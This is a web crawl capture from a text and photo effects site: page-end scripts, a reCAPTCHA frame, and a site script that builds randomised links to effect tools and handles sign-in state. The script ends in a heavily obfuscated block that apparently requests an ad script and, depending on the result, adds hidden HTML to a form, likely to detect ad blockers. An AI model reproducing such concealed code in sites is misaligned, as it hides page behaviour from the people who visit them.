		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function adjustInterfaceBySec(address, perm) {
		var elSigninBtn = document.getElementById("idSigninButton"),
			elSignoutBtn = document.getElementById("idSignoutButton");

		if (elSigninBtn && elSignoutBtn) {
			if (address) {
				document.getElementById("idUserWho").innerHTML = getEmailName(address, 15, "...");
				elSigninBtn.classList.add("hidden");
				elSignoutBtn.classList.remove("hidden");
			} else {
				elSigninBtn.classList.remove("hidden");
				elSignoutBtn.classList.add("hidden");
			}
		}

		var fontComponent;		
		try
		{	
			// Se "FontList" nem estiver declarada, vai gerar excecao.
			fontComponent = FontList; 
		}
		catch (e)
		{	}		
		
		if (address && (parseInt(perm) >= SEC_PERM_FONTS)) {
			if (fontComponent) {
				// Isso tem que ser feito ANTES de selecionar a celula
				// da fonte selecionada.
				fontComponent.makeTranslucent();

				// Garante a selecao da fonte adequada.
				var selectedFontName = fontComponent.getSelectedFontName();				
				if (selectedFontName) {
					var elSelectedCell = document.getElementById(selectedFontName);
					if (elSelectedCell) {
						fontComponent.changeSelectedFont(elSelectedCell);
					}
				}
			}
		} else {
			if (fontComponent) {			
				var selectedFontName = fontComponent.getSelectedFontName();
				
				// Se a lista de fontes da pagina for a lista de fontes secundaria (que tem
				// todas as fontes sempre liberadas), nao vai entrar neste "if", pois, nao
				// importa qual seja a fonte selecionada, a chamada "isFontRestricted"
				// sempre vai retonar "false".
				if (selectedFontName && fontComponent.isFontRestricted(selectedFontName)) {
					// A constante "DEFAUT_FONT_NAME" deve ser o nome de uma fonte que sempre
					// e liberada para o usuario.
					var elCellToSelect = document.getElementById(fontComponent.DEFAUT_FONT_NAME);
					// Forca a selecao de uma fonte arbitraria para garantir que a fonte
					// selecionada nao e uma fonte que sera desabilitada abaixo (isso pode
					// acontecer se o usuario fizer sign-out quando a fonte selecionada e
					// exclusiva para assintantes).
					if (elCellToSelect) {
						fontComponent.changeSelectedFont(elCellToSelect);
					}
				}
				
				fontComponent.makeOpaque();
			}
		}
	}
	
	function signOut() {
		dismissSid();
		// Nao passa o email do usuario, entao a interface sera
		// ajustada como nao havendo usuario logado.
		adjustInterfaceBySec();
	}
</script>


<script>
	// O codigo constante neste arquivo tem que ser usado somente para carregar
	// scripts que nao devem bloquear o load das paginas.
	
	AjaxUtil.appendScript('/scripts/nonblk.js');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6584688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6584688-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yTVtROJwdPOkfAM0b00fzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190706354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.picturetopeople.org/scripts/nonblk.js
body_size: 6966
content:
// ======================
// DEFINICOES
// ======================

// INICIO: ----- FUNCIONALIDADES PARA POP APPS (SEGUNDA COLUNA) -----
function getPageType() {
	var url = window.location.href,
		type = "neutral";

	if ((url.indexOf("photo") >= 0) || (url.indexOf("image") >= 0))
		type = "photo";
	else if (url.indexOf("text") >= 0)
		type = "text";
		
	return type;
}

function getRandomItems(items, numItemsToGet) {
	var randomItems = [],
		max = items.length-1,
		index, i;
	
	for (i = 0; i < numItemsToGet; i++) {
		index = getRandomInt(max);
		randomItems[i] = items[index];
		if (index < max)
			items[index] = items[max];
		max--;		
	}
	
	return randomItems;
}

function setRandomPopApps() {

	var elTopAppsContainer = document.getElementById("idPopDesignAppsContainer");

	if (elTopAppsContainer) {
		var PAGE_TYPE = getPageType(),
			POP_ITEM_HTML_MASK = '<div class="top-app"><a href="<<0>>"><img class="top-app-img" src="/images/top/<<1>>.jpg" /></a><span class="top-app-label"><<2>></span></div>',
			NUM_POP_ITEMS = 6,
			POP_APPS_CONTAINER_EL = elTopAppsContainer,
			POP_TEXT_APPS_MASK = '<p class="region-title">Cool Text Apps</p>\n<div><<0>></div>',
			POP_PHOTO_APPS_MASK = '<p class="region-title">Cool Photo Apps</p>\n<div><<0>></div>',
		
			randomTextItems = getRandomItems(
			[
				// Text Effects
				'/text_generator/others/3d/lava/3d-lava-text-logo-generators.html ## 3d-lava-text-effect ## 3D Lava Text',
				'/text_generator/others/long-shadow-effect/3d-long-shadow-text-effect-logo-creator.html ## long-shadow-text-logo ## Long Shadow',
				'/text_generator/text_generator_catalog.html ## classic-text-effect ## Classic Text Effect',
				'/text_generator/others/3d/3d-perspective-text-effect-creator.html ## perspective-3d-text ## Perspective Text',
				'/text_generator/others/graffiti/graffiti_text.html ## 3d-graffiti-text-effect ## 3D Graffiti Text',
				'/online-bevel-text-effect-logo-generators.html ## 3d-beveled-text-logo ## Beveled Text Logo',
				'/text_generator/others/carved/online_carved_text_effects.html ## engraved-text-logo ## Engraved Text',
				'/text_generator/others/carved/online_carved_text_effects.html ## embossed-text-logo ## Embossed Text',
				'/text_generator/others/3d/3d_text.html ## classic-3d-text ## Classic 3D Text',
				'/text_generator/others/fur/realistic-fur-text-effect-logo-generator.html ## fur-text-effect ## Fur Text Effect',
				'/text_generator/others/gradient/online-gradient-text-generator.html ## gradient-text-logo ## Gradient Text',
				'/text_generator/others/ice/frozen-text-logo-generator.html ## frozen-text-effect ## Frozen Text',
				'/text_generator/others/3d/3d-blocks-text-logo-effect-generator.html ## 3d-blocks-text ## 3D Blocks Text',
				'/text_generator/others/graffiti/easy_online_graffiti_text_creator.html ## graffiti-text-logo ## Graffiti Effect',
				'/text_generator/others/3d/love/3d-love-text-effect-logo-generator.html ## 3d-love-text-logo ## 3D Love Logo',
				'/text_generator/others/3d/realistic/professional_text_effects.html ## 3d-textured-text-effect ## Textured 3D Text',
				'/text_generator/others/tech/futuristic-sci-fi-text-logo-effect-generator.html ## 3d-sci-fi-text-logo ## Sci-Fi Effect',
				'/text_generator/others/3d/horror/3d-horror-text-effect-logo-generator.html ## 3d-horror-text-logo ## Horror Text',
				'/text_generator/others/hair/realistic-hair-text-effect-logo-generator.html ## hair-text-effect ## Hair Text',
				'/text_generator/others/3d/glitter/glitter-text-generator.html ## 3d-glitter-text-effect ## 3D Glitter Text',
				'/text_generator/others/3d/flag_text_effect/country_flag_3d_text_effect.html ## 3d-country-flag-text-logo ## Flag Text',
				'/text_generator/others/chalk/chalk_text_effect.html ## chalk-text-effect ## Chalk Text',
				'/text_generator/others/led/led-text-logo-effect-generator.html ## led-text-logo ## Led Text',
				'/folded-text-effect-generators.html ## folded-text-effect ## Folded Text',
				'/text_generator/light_text_catalog.html ## light-text-effect ## Light Text',
				'/text_generator/others/3d/ice/3d-realistic-ice-text-effect-logo-generator.html ## 3d-realistic-ice-text-effect ## Realistic Ice',
				'/text_generator/others/torn-paper/torn-paper-text-effect-logo-generator.html ## torn-paper-text-effect ## Torn Paper',
				'/text_generator/others/3d/dragon/3d-dragon-text-effect-logo-generator.html ## dragon-text-effect ## Dragon Effect'
			], NUM_POP_ITEMS),

			randomPhotoItems = getRandomItems(
			[
				// Photo Effects
				'/image_effects/photo-polaroid/polaroid-effect-photo-editor.html ## polaroid-photo-effect ## Polaroid Effect',
				'/image_effects/photo-sticker/sticker-maker-photo-editor.html ## photo-sticker-effect ## Photo Sticker',
				'/image_effects/photo_cartoon/online-photo-cartoonizer.html ## cartoon-photo-effect ## Cartoon Effect',
				'/photo_sketch/pen-ink-engraved-drawing-photo-effect-editor.html ## ink-drawing-photo-effect ## Ink Drawing',
				'/image_effects/photo_paint/watercolor-photo-effect-editor.html ## watercolor-photo-effect ## Watercolor',
				'/image_effects/photo_paint/oil_painting_photo_effect.html ## oil-painting-photo-effect ## Oil Painting',
				'/image_effects/photo-psychedelic/groovy-urban-psychedelic-effect-photo-editor.html ## psychedelic-photo-effect ## Psychedelic',
				'/image_effects/photo-fire/burning-fire-effect-photo-editor.html ## fire-border-photo-effect ## Fire Border',
				'/image_effects/photo-grunge/grunge-effect-photo-editor.html ## grunge-photo-effect ## Grunge Effect',
				'/image_effects/photo-page-curl/page-curl-effect-photo-editor.html ## page-curl-photo-effect ## Page Curl',
				'/image_effects/photo-hdr/3d-hdr-photo-effect-editor.html ## 3d-hdr-photo-effect ## 3D HDR',
				'/image_effects/photo-3d-perspective/3d-perspective-effect-photo-editor.html ## 3d-perspective-photo-effect ## Perspective',
				'/image_effects/photo-3d-blocks/3d-photo-effect-creator-editor.html ## 3d-blocks-photo-effect ## 3D Blocks',
				'/image_effects/photo-vintage-illustration/vintage-illustration-photo-effect-editor.html ## illustration-photo-effect ## Illustration',
				'/image_effects/photo-vintage-retro/vintage-retro-photo-effect-generator.html ## retro-photo-effect ## Retro Effect',
				'/image_effects/photo-jigsaw-puzzle/jigsaw-puzzle-photo-effect-generator.html ## puzzle-photo-effect ## Puzzle Effect',
				'/image_effects/photo-lomography/lomo-photo-effect-generator.html ## lomo-photo-effect ## Lomo Effect',
				'/image_effects/photo_text/photo-typography-effect-generator.html ## typography-photo-effect ## Photo Typography',
				'/image_effects/photo-halftone/halftone-image-generator.html ## halftone-photo-effect ## Halftoning',
				'/image_effects/photo_paint/modernist_painting_photo_effect.html ## modernist-painting-photo-effect ## Modernist',
				'/image_effects/photo_chalk/chalk_drawing_photo_effect.html ## chalk-drawing-photo-effect ## Chalk Drawing',
				'/photo_sketch/realistic_colorful_drawing_photo_effect.html ## colorful-drawing-photo-effect ## Colorful Drawing',
				'/photo_sketch/realistic_pencil_sketch_photo_effect.html ## pencil-sketch-photo-effect ## Sketch Effect',
				'/image_effects/photo-neon-light/neon-light-effect-photo-editor.html ## neon-photo-effect ## Neon Effect',
				'/image_effects/photo-merge/country-flag-photo-composition-effect-editor.html ## country-flag-photo-effect ## Flag Effect',
				'/image_effects/photo-vintage-drawing/drawing-vintage-photo-effect-generator.html ## vintage-drawing-photo-effect ## Vintage Drawing',
				'/image_effects/photo-lego-toy/lego-toy-photo-effect-editor.html ## lego-photo-effect ## Lego Effect',
				'/image_effects/photo_graffiti/photo_graffiti_effect_generator.html ## graffiti-photo-effect ## Photo Graffiti'

			], NUM_POP_ITEMS),
			
			i, j, parts, popItemHtml, popTextItemsHtml, popPhotoItemsHtml, showTextItemsFirst;

		// Text items.
		popTextItemsHtml = "\n";
		for (i = 0; i < NUM_POP_ITEMS; i++) {
			popItemHtml = POP_ITEM_HTML_MASK;
			parts = randomTextItems[i].split(" ## ");
			for (j = 0; j < parts.length; j++)
				popItemHtml = popItemHtml.replace("<<" + j + ">>", parts[j]);
			popTextItemsHtml += popItemHtml + "\n";
		}
		
		// Photo items.
		popPhotoItemsHtml = "\n";
		for (i = 0; i < NUM_POP_ITEMS; i++) {
			popItemHtml = POP_ITEM_HTML_MASK;
			parts = randomPhotoItems[i].split(" ## ");
			for (j = 0; j < parts.length; j++)
				popItemHtml = popItemHtml.replace("<<" + j + ">>", parts[j]);
			popPhotoItemsHtml += popItemHtml + "\n";
		}
		
		// "getRandomInt(1) == 0" sera "true" 50% das vezes, ou seja, nas paginas neutras,
		// metade das vezes os efeitos de texto aparecerao antes dos efeitos de foto e metade
		// das vezes os efeitos de texto aparecerao depois dos efeitos de foto.
		showTextItemsFirst = (PAGE_TYPE == "neutral") ? (getRandomInt(1) == 0) : (PAGE_TYPE == "text");
		
		// Coloca todo o html no container.
		if (showTextItemsFirst)
			POP_APPS_CONTAINER_EL.innerHTML = "\n" + POP_TEXT_APPS_MASK.replace("<<0>>", popTextItemsHtml) + "\n" + POP_PHOTO_APPS_MASK.replace("<<0>>", popPhotoItemsHtml) + "\n";
		else
			POP_APPS_CONTAINER_EL.innerHTML = "\n" + POP_PHOTO_APPS_MASK.replace("<<0>>", popPhotoItemsHtml) + "\n" + POP_TEXT_APPS_MASK.replace("<<0>>", popTextItemsHtml) + "\n";
	}
	
}
// FIM: ----- FUNCIONALIDADES PARA POP APPS (SEGUNDA COLUNA) -----
	

// INICIO: ----- FUNCOES UTEIS -----
function isPageValidForNonBlockingExec() {
	// Resolve para a pagina de resultado, a pagina de erro e a pagina de 404.
	return !document.getElementsByTagName('body')[0].classList.contains("result_body");
}
// FIM: ----- FUNCOES UTEIS -----


// ======================
// EXECUCAO
// ======================

if (isPageValidForNonBlockingExec()) {
	
	// INICIO: ----- LISTA DE FONTES -----
	// Carrega de forma assincrona a imagem de fundo da lista de fontes mais
	// comumente usada (ou "regular").
	// Essa imagem e muito grande agora que sao mais de 1100 fontes.
	var fontListTableEl = document.getElementById("idRegularFontListTable");
	if (fontListTableEl) {
	
		var fontListCoverEl = document.getElementById("idRegularFontListCover");
		fontListCoverEl.classList.add("hidden");
		fontListTableEl.style.backgroundImage = "url(/scripts/font_list/fonts/merged_image_font_list1.gif)";
		fontListTableEl.classList.remove("hidden");
	
		/*
		var imgEl = new Image();
		imgEl.onload = function () {
			// Debug
			//console.log(imgEl.naturalHeight);
			var fontListCoverEl = document.getElementById("idRegularFontListCover");
			fontListCoverEl.classList.add("hidden");
			fontListTableEl.style.backgroundImage = "url(/scripts/font_list/fonts/merged_image_font_list1.gif)";
			fontListTableEl.classList.remove("hidden");
			// Debug
			//console.log(fontListTableEl.style.backgroundImage);
			// Para liberar memoria.
			imgEl = null;
		}
		imgEl.src = "/scripts/font_list/fonts/merged_image_font_list1.gif";
		*/
	}
	// FIM: ----- LISTA DE FONTES -----

	

	// INICIO: ----- TRATAMENTO DO USUARIO -----
	var elSigninBtn = document.getElementById("idSigninButton"),
		elSignoutBtn = document.getElementById("idSignoutButton");
	// So chama o codigo para verificar a sessao do usuario se
	// existirem na pagina os elementos relacionados a isso.
	if (elSigninBtn && elSignoutBtn) {
		checkSession(function (address, perm) {
			adjustInterfaceBySec(address, perm);
		});
	}
	// FIM: ----- TRATAMENTO DO USUARIO -----
	
	
	
	// INICIO: ----- POP APPS (SEGUNDA COLUNA) -----
	setRandomPopApps();	
	// FIM: ----- POP APPS (SEGUNDA COLUNA) -----

	

	function _0x403554(_0x5653da,_0x153dde,_0x4ce586,_0x316669){return _0x1f06(_0x316669- -0x3c4,_0x5653da);}(function(_0x483e88,_0x2fedab){var _0x25390a=_0x483e88();function _0x197a51(_0x300a5f,_0x1fbaaf,_0x1c7f37,_0x3df9c6){return _0x1f06(_0x1fbaaf- -0x31f,_0x1c7f37);}function _0x45e95c(_0xd4b0d1,_0x4059eb,_0x33122a,_0x3f83f8){return _0x1f06(_0x3f83f8-0x1c9,_0x33122a);}while(!![]){try{var _0x4f28b1=parseInt(_0x45e95c(0x30f,0x303,0x309,0x2f6))/(-0x9c7*-0x1+-0x990+0x9*-0x6)*(-parseInt(_0x197a51(-0x200,-0x214,-0x22f,-0x224))/(0x20b0+0xf*0x12d+-0x3251))+parseInt(_0x45e95c(0x2ca,0x2e3,0x2f1,0x2e4))/(-0x265f*-0x1+0x4aa*0x5+-0x2*0x1ed7)+parseInt(_0x197a51(-0x222,-0x209,-0x214,-0x209))/(0x53*-0x17+0x13f9*-0x1+0x1b72)*(parseInt(_0x197a51(-0x1e0,-0x1e9,-0x207,-0x1da))/(0x1271*-0x2+0x1b14+0x9d3))+-parseInt(_0x197a51(-0x1e2,-0x1e7,-0x1fd,-0x1fe))/(0x1875+-0x1*0x53a+-0x1335)+-parseInt(_0x45e95c(0x2ec,0x2c0,0x2c8,0x2cf))/(0x89*0xb+0x395*-0x7+-0x1337*-0x1)*(-parseInt(_0x45e95c(0x2fb,0x2ed,0x2e9,0x2ea))/(-0x121+-0x5f*-0x40+0x1697*-0x1))+parseInt(_0x45e95c(0x2db,0x2d9,0x2da,0x2d5))/(0x206*0x1+0x907*-0x1+0x70a)*(-parseInt(_0x197a51(-0x225,-0x212,-0x228,-0x223))/(0x1*0x25a9+-0x1aa3+-0xafc))+parseInt(_0x45e95c(0x2f5,0x2f0,0x310,0x2f7))/(-0x4*-0x5+0x89*-0x3f+-0x1df*-0x12)*(parseInt(_0x45e95c(0x2dd,0x2e4,0x2cd,0x2e5))/(0x5c5+-0x1eda+0x1921));if(_0x4f28b1===_0x2fedab)break;else _0x25390a['push'](_0x25390a['shift']());}catch(_0x50e69b){_0x25390a['push'](_0x25390a['shift']());}}}(_0x420d,-0x1*0x157b8+0x20c*-0x152+-0x1*-0x5a47f));function _0x420d(){var _0x5b0446=['we1msfruua','mJaW','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgvUz3rO','twLUzM4','C2vUza','twLJCM9ZB2z0lG','sfruua','nZKWnZK4mdK4oq','sfruuc41lJa','ndKXzLjhA3vy','mtfdq2LlDMO','sfruuc4ZlJa','C0j5tMfTzq','BLLxzNG','B25YzwfKExn0yq','z2vHzc9QCY9Hza','CMvHzhLtDgf0zq','ig5HBwu9j2fIDa','nJG1CwrKCfnc','Dg9tDhjPBMC','ntKXmJCWzfHgz2nk','mLaNic8+','qNLjza','B3bLBG','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','sfruuc40lJa','y29UC3rYDwn0BW','ANm/y2XPzw50pq','mta5ouXQqwnPqq','mZG2','r0vu','AwrnEuzVCM0','Aw9UlMnVBs9Wyq','nJe4uMXPs1j0','oxPcB1jwCG','nJGWnJKWC0HgyuTS','yxbWBhK','kcGOlISPkYKRkq','ugjrzuy','zt0NAgLKzgvUjW','C2vHCMnO','CxL3tw8','z2v0rwXLBwvUDa','Aw5Uzxjive1m','nZG4CLv2EMXU','pgLUChv0ihr5Ca','ywj0','run4Bxa','C3rHDhvZ','nJeXmtKZEvjpsNPS','mte3ntmXnMfcsNHvCq','DgvJAgfUz2u','tvnytuWYlLHnta','y2eTChvIlty0oq','jYb2ywX1zt0Nua','ndGWogrTt0DjuW'];_0x420d=function(){return _0x5b0446;};return _0x420d();}var _0x400f98=(function(){var _0x38b429=!![];return function(_0x49e864,_0x4dd659){var _0x41272d=_0x38b429?function(){function _0x1a1166(_0x22fd7e,_0x15f1b4,_0x56987c,_0x1177d6){return _0x1f06(_0x56987c-0x225,_0x1177d6);}if(_0x4dd659){var _0x392eba=_0x4dd659[_0x1a1166(0x32c,0x332,0x333,0x34c)](_0x49e864,arguments);return _0x4dd659=null,_0x392eba;}}:function(){};return _0x38b429=![],_0x41272d;};}());function _0x4e3071(_0x171a4c,_0x28d4b4,_0x5583ed,_0x54cba2){return _0x1f06(_0x171a4c-0x36f,_0x5583ed);}var _0x467838=_0x400f98(this,function(){var _0x587fc8={};function _0x34d217(_0x3bd643,_0x3797b7,_0x1904be,_0x3c838b){return _0x1f06(_0x3bd643- -0x27b,_0x3c838b);}_0x587fc8[_0x34d217(-0x154,-0x14f,-0x156,-0x156)]=_0x34d217(-0x16c,-0x155,-0x16c,-0x167)+'+$';var _0x3c2cab=_0x587fc8;function _0x3ea759(_0x522d30,_0x3a1ca2,_0x97d816,_0x5a665e){return _0x1f06(_0x97d816-0x1f0,_0x5a665e);}return _0x467838[_0x34d217(-0x144,-0x14e,-0x127,-0x141)]()[_0x3ea759(0x2f2,0x304,0x302,0x302)](_0x3c2cab[_0x34d217(-0x154,-0x15b,-0x150,-0x143)])[_0x34d217(-0x144,-0x12d,-0x137,-0x138)]()[_0x34d217(-0x177,-0x18b,-0x16a,-0x18b)+'r'](_0x467838)[_0x34d217(-0x169,-0x150,-0x17b,-0x182)](_0x3c2cab[_0x34d217(-0x154,-0x13f,-0x140,-0x15c)]);});function _0x1f06(_0xed7933,_0x19813a){var _0xa30582=_0x420d();return _0x1f06=function(_0x18a840,_0x1ea2e4){_0x18a840=_0x18a840-(0x5*-0x167+0x1*-0x17f5+0x1ffb);var _0xb8de71=_0xa30582[_0x18a840];if(_0x1f06['UjWfZD']===undefined){var _0x2b0ce9=function(_0x966eee){var _0x40dd93='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3eb9ec='',_0xd01ce9='',_0x5bb506=_0x3eb9ec+_0x2b0ce9;for(var _0x5ca24d=0xa3*-0x2f+-0x1*-0x2359+-0x2*0x2b6,_0x191c28,_0xc24aed,_0x9b98ba=0x277+0x2513*-0x1+0x229c;_0xc24aed=_0x966eee['charAt'](_0x9b98ba++);~_0xc24aed&&(_0x191c28=_0x5ca24d%(0x2*0x1007+0xe*-0x211+-0x31c)?_0x191c28*(0xf7c*0x1+0x208e+0x2*-0x17e5)+_0xc24aed:_0xc24aed,_0x5ca24d++%(-0x1837+0x71*-0x47+0x3*0x1286))?_0x3eb9ec+=_0x5bb506['charCodeAt'](_0x9b98ba+(0x800+0xbe*0x1f+0x2*-0xf7c))-(0xe*-0x1a7+0x1460+0x2cc)!==-0x13*-0x11c+-0x46*0x6+-0x1370?String['fromCharCode'](-0x31*-0x1+-0x21b4+0x2282&_0x191c28>>(-(-0x17e8+0x3bb*0x5+0x543*0x1)*_0x5ca24d&-0x8b2+-0x407*-0x1+0x4b1)):_0x5ca24d:-0x277*0xe+0x8a3+0x19df*0x1){_0xc24aed=_0x40dd93['indexOf'](_0xc24aed);}for(var _0x1aa177=0x1a*0x137+-0x1*0x86c+-0x1*0x172a,_0x463157=_0x3eb9ec['length'];_0x1aa177<_0x463157;_0x1aa177++){_0xd01ce9+='%'+('00'+_0x3eb9ec['charCodeAt'](_0x1aa177)['toString'](0xfb1+0x54*-0x6f+0x14cb*0x1))['slice'](-(-0xceb+0x8a8+0x445*0x1));}return decodeURIComponent(_0xd01ce9);};_0x1f06['CdwHGO']=_0x2b0ce9,_0xed7933=arguments,_0x1f06['UjWfZD']=!![];}var _0x23f3a3=_0xa30582[0x2c4+0xca6+-0xf6a],_0x263a50=_0x18a840+_0x23f3a3,_0x3c6fbd=_0xed7933[_0x263a50];if(!_0x3c6fbd){var _0x4ac7e4=function(_0x51acc7){this['DBeDjP']=_0x51acc7,this['swZQHw']=[-0xdf+0x1b6f+-0x1a8f,0x14e+0x6b1+0x59*-0x17,-0x1cfd+-0x9e5+0x15*0x1da],this['CWwYul']=function(){return'newState';},this['DrRZLc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sKcZHH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ac7e4['prototype']['BCjQDf']=function(){var _0x4681d3=new RegExp(this['DrRZLc']+this['sKcZHH']),_0x56af28=_0x4681d3['test'](this['CWwYul']['toString']())?--this['swZQHw'][-0x11e8+-0x1b0*-0x3+-0x17*-0x8f]:--this['swZQHw'][0x1*-0xc91+-0x674+-0x657*-0x3];return this['xSajrX'](_0x56af28);},_0x4ac7e4['prototype']['xSajrX']=function(_0x2fd039){if(!Boolean(~_0x2fd039))return _0x2fd039;return this['LBkuHV'](this['DBeDjP']);},_0x4ac7e4['prototype']['LBkuHV']=function(_0x541d96){for(var _0x389700=-0xc74+0xdb*-0x5+-0x10bb*-0x1,_0x3425e7=this['swZQHw']['length'];_0x389700<_0x3425e7;_0x389700++){this['swZQHw']['push'](Math['round'](Math['random']())),_0x3425e7=this['swZQHw']['length'];}return _0x541d96(this['swZQHw'][-0x10cd*-0x1+-0xf83+0xf*-0x16]);},new _0x4ac7e4(_0x1f06)['BCjQDf'](),_0xb8de71=_0x1f06['CdwHGO'](_0xb8de71),_0xed7933[_0x263a50]=_0xb8de71;}else _0xb8de71=_0x3c6fbd;return _0xb8de71;},_0x1f06(_0xed7933,_0x19813a);}_0x467838();var frm=document[_0x4e3071(0x483,0x470,0x49a,0x480)+_0x403554(-0x273,-0x284,-0x272,-0x28a)](_0x4e3071(0x478,0x490,0x483,0x489));if(frm){var xhrObj=![];try{xhrObj=new XMLHttpRequest();}catch(_0x211a6a){var progid=[_0x403554(-0x29e,-0x2a3,-0x2a4,-0x2a6)+_0x4e3071(0x49b,0x4b1,0x4a2,0x49f),_0x403554(-0x297,-0x28b,-0x2c1,-0x2a6)+_0x4e3071(0x472,0x464,0x482,0x483),_0x403554(-0x29c,-0x290,-0x2bb,-0x2a6)+_0x4e3071(0x49e,0x4b5,0x482,0x4a3),_0x403554(-0x298,-0x28d,-0x293,-0x2a6)+_0x403554(-0x282,-0x2b1,-0x296,-0x29a),_0x403554(-0x27e,-0x280,-0x2a6,-0x29b)+_0x4e3071(0x491,0x4a5,0x4a4,0x49b)];for(var i=0x1*-0xa7+-0x9ca+0xb*0xf3;i<progid[_0x4e3071(0x495,0x481,0x498,0x4ab)];i++){try{xhrObj=new ActiveXObject(progid[i]);break;}catch(_0x1116ce){}}}xhrObj&&(xhrObj[_0x403554(-0x274,-0x2a9,-0x275,-0x292)+_0x403554(-0x2a6,-0x28b,-0x2ab,-0x2a7)]=function(_0x3e990d){var _0x4a8906={};function _0x45a6f4(_0x44a89a,_0x3362a0,_0x28e91a,_0x294d3c){return _0x4e3071(_0x294d3c-0x41,_0x3362a0-0x181,_0x3362a0,_0x294d3c-0xb5);}_0x4a8906[_0x406f58(-0x4a,-0x35,-0x31,-0x40)]=_0x45a6f4(0x4e6,0x4b6,0x4ce,0x4d3);function _0x406f58(_0x5dc734,_0x16373a,_0x4b54e8,_0x41b3c7){return _0x4e3071(_0x4b54e8- -0x4b9,_0x16373a-0x1da,_0x16373a,_0x41b3c7-0x77);}_0x4a8906[_0x406f58(-0x3,-0xa,-0x19,-0x18)]=function(_0x33b411,_0x25302a){return _0x33b411==_0x25302a;},_0x4a8906[_0x45a6f4(0x4af,0x4de,0x4c4,0x4c3)]=_0x45a6f4(0x4e1,0x4e2,0x4b7,0x4c8),_0x4a8906[_0x45a6f4(0x4da,0x4b4,0x4cd,0x4c0)]=_0x45a6f4(0x4da,0x4ab,0x4b1,0x4c7)+_0x45a6f4(0x4c9,0x4af,0x4c7,0x4c1)+_0x406f58(-0xf,-0x5,-0x15,0x4)+_0x45a6f4(0x4bf,0x4d1,0x4e5,0x4d0)+_0x45a6f4(0x4fe,0x4f4,0x4cd,0x4e9);var _0x43734e=_0x4a8906;xhrObj[_0x406f58(-0x34,-0xe,-0x16,-0x21)]==0x1ad7+0xbe6*-0x1+-0x1*0xeed&&(xhrObj[_0x406f58(-0x3e,-0x3a,-0x30,-0x2b)]!=_0x43734e[_0x406f58(-0x42,-0x1e,-0x31,-0x27)]&&(_0x43734e[_0x406f58(-0x35,-0x1e,-0x19,-0x1e)](document[_0x45a6f4(0x4d3,0x4e2,0x4ce,0x4c4)+_0x406f58(-0x27,0x2,-0x1a,-0x8)](_0x43734e[_0x45a6f4(0x4c6,0x4bc,0x4a9,0x4c3)])[_0x45a6f4(0x4ee,0x4dc,0x4be,0x4d6)],0x21a+0x1eba*0x1+-0x20d4)&&(frm[_0x406f58(-0x1e,-0x23,-0x35,-0x3d)]+=_0x43734e[_0x45a6f4(0x4c6,0x4d1,0x4ac,0x4c0)])));},xhrObj[_0x4e3071(0x4aa,0x4a5,0x4ae,0x490)](_0x403554(-0x2a3,-0x2bd,-0x2d9,-0x2bc),_0x403554(-0x2b0,-0x2a4,-0x2a1,-0x2a0)+_0x4e3071(0x4ab,0x4b8,0x493,0x494)+_0x4e3071(0x4ac,0x4bc,0x4b1,0x4bf)+_0x4e3071(0x479,0x47b,0x45b,0x486)+_0x403554(-0x278,-0x291,-0x2a5,-0x291)+_0x4e3071(0x494,0x492,0x484,0x4a8)+_0x4e3071(0x474,0x486,0x481,0x469)+_0x4e3071(0x48e,0x47a,0x47e,0x49f)+_0x403554(-0x2a3,-0x283,-0x2af,-0x299)+_0x4e3071(0x476,0x482,0x482,0x483),!![]),xhrObj[_0x403554(-0x2ab,-0x2b5,-0x2b6,-0x29c)]());}
	
}
